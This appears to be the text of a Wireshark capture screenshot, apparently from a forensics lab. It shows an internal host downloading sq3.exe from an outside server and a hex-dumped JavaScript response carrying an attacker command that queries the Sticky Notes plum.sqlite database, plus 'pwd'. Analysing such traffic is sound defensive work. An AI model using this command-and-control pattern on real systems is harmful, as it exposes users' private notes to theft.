 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains sq3
No. Time Source Destination Protocol Length Info
27519 380.756106 34.104.35.123 10.10.182.255 HTTP 1069 HTTP/1.1 200 OK
42691 1254.003514 159.89.205.40 10.10.182.255 HTTP 114 HTTP/1.0 200 OK (text/javascript)
42700 1254.223710 10.10.182.255 167.71.211.113 HTTP 225 GET /sq3.exe HTTP/1.1
43797 1288.188299 159.89.205.40 10.10.182.255 HTTP 147 HTTP/1.0 200 OK (text/javascript)
44459 1373.974419 159.89.205.40 10.10.182.255 HTTP 195 HTTP/1.0 200 OK (text/javascript)
Frame 44459: 195 bytes on wire (1560 bits), 195 bytes captured (1560 bits) on interface \Device\NPF_{CCEA9B8D-9D36-437E-8084-B68FA02977F5}, id 0
Ethernet II, Src: 02:c8:85:b5:5a:aa (02:c8:85:b5:5a:aa), Dst: 02:bd:3f:f3:86:01 (02:bd:3f:f3:86:01)
Internet Protocol Version 4, Src: 159.89.205.40, Dst: 10.10.182.255
Transmission Control Protocol, Src Port: 8080, Dst Port: 50830, Seq: 158, Ack: 217, Len: 141
[2 Reassembled TCP Segments (298 bytes): #44458(157), #44459(141)]
Hypertext Transfer Protocol
Line-based text data: text/javascript (1 lines)
0000 02 bd 3f f3 86 01 02 c8 85 b5 5a aa 08 00 45 00 ··?····· ··Z···E·
0010 00 b5 dd 5f 40 00 26 06 49 58 9f 59 cd 28 0a 0a ···_@·&· IX·Y·(··
0020 b6 ff 1f 90 c6 8e e0 eb d9 12 17 14 05 13 50 19 ········ ······P·
0030 01 f5 c5 8b 00 00 2e 5c 4d 75 73 69 63 5c 73 71 ······.\ Music\sq
0040 33 2e 65 78 65 20 41 70 70 44 61 74 61 5c 4c 6f 3.exe Ap pData\Lo
0050 63 61 6c 5c 50 61 63 6b 61 67 65 73 5c 4d 69 63 cal\Pack ages\Mic
0060 72 6f 73 6f 66 74 2e 4d 69 63 72 6f 73 6f 66 74 rosoft.M icrosoft
0070 53 74 69 63 6b 79 4e 6f 74 65 73 5f 38 77 65 6b StickyNo tes_8wek
0080 79 62 33 64 38 62 62 77 65 5c 4c 6f 63 61 6c 53 yb3d8bbw e\LocalS
0090 74 61 74 65 5c 70 6c 75 6d 2e 73 71 6c 69 74 65 tate\plu m.sqlite
00a0 20 22 53 45 4c 45 43 54 20 2a 20 66 72 6f 6d 20 "SELECT * from
00b0 4e 4f 54 45 20 6c 69 6d 69 74 20 31 30 30 22 3b NOTE lim it 100";
00c0 70 77 64 pwd